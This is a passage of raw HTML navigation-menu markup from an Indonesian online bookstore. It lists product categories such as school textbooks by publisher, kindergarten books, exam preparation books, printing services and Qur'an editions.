		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
